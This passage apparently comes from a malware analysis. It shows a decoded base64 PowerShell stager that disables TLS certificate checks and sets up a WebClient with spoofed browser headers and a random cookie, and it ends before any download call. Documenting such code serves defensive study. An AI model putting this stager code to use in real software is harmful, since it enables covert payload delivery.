Screen Shot 2014-06-27 at 11.40.50 AM.png
The script in the command line is base64 encoded, but when decoded it translates to the following code snippet:
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
$wc = New-Object -TypeName System.Net.WebClient
$wc.Headers.Add(“Accept-Language”, “en-US,en;q=0.” + ([IntPtr]::Size – 1).ToString())
$wc.Headers.Add(“User-Agent”, “Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)”)
$rndn = Get-Random
$wc.Headers.Add(“Cookie”, “p=” + $rndn)
4/10